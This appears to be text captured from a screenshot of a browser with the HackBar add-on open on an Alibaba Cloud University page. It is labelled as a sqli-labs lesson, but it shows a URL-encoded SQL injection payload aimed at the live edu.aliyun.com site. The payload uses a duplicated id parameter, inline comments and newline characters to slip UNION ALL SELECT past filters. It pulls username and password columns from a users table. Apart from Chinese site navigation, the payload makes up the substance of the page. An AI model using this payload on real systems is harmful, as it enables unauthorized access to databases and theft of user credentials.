 Less-2 **Error Based- Intiger**
阿里云大学 - 官方网站，云生态
https://edu.aliyun.com/?id=x&id=-1-- pp%0Aunion-- pp%0A all -- pp%0Aselect-- pp%0Adistinct -- x%0A
2
阿里云
中国站 购物车 控制台 文档 备案 邮箱 登录 免费注册
阿里云大学
• 开发者课堂• 考试认证 HOT• 开放实验室• 高校合作• 人才市场• 更多
输入关键字搜索大学课程
我的大学
新手玩转云计算
场景化教学，快速掌握云服务器的玩法
云上建站、搭建实用工具，玩转云计算
开始学习
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
https://edu.aliyun.com/?id=x&id=-1--%20pp%0aunion--%20pp%0a all --%20pp%0aselect--%20pp%0adistinct%20--%20x%0a1,username,password from users limit--%20pp%0a0,1--+
Post data Referer User Agent Cookies Clear All